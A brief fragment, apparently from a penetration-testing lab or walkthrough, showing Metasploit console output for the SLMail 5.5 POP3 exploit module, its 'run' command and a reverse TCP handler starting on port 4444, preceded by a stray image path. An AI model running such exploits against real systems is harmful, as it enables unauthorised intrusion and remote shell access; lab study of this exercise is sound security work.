 Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.28.218.202:4444